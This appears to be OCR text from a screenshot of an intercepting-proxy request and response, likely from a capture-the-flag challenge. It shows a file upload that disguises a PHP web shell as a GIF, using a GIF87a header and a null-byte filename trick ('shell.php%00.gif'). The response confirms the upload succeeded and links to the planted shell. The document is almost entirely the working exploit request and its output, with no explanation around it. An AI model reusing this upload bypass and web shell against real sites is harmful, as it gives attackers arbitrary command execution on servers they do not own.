 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:10021
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://52.59.124.14:10021
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryod3vcuQfeJ9pa0KB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://52.59.124.14:10021/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea;
session=0fa08bc92d90bd70500c08b08540e59b
14 Connection: close
15
16 ------WebKitFormBoundaryod3vcuQfeJ9pa0KB
17 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php%00.gif"
18 Content-Type: image/gif
19
20 GIF87a
21 <?php system($_GET['cmd']); ?>
22 ------WebKitFormBoundaryod3vcuQfeJ9pa0KB
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundaryod3vcuQfeJ9pa0KB--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
51 <form action="" method="POST" enctype="
multipart/form-data">
52 <label for="fileToUpload">
Select a file:
</label>
53 <input type="file" name="fileToUpload" id=
"fileToUpload">
54 <input type="submit" value="Upload" name="
submit">
55 </form>
56 </div>
57 </div>
58 <div id="chat-box" style="display: none">
59 <h1>
Share your passion here! To close the chat,
click on "chat" again.
</h1>
60 <div id="chat-messages">
</div>
61 <input type="text" id="chat-input" placeholder
="Type your message">
62 <button id="send-button">
Send
</button>
63 </div>
64 <script src="js/script.js" >
</script>
65 <a href='images/shell.php'>
uploaded gif here go see it!
</a>
</body>
66
67 </html>
68
Search... 0 matches
INSPECTOR
Done 2,216 bytes | 203 millis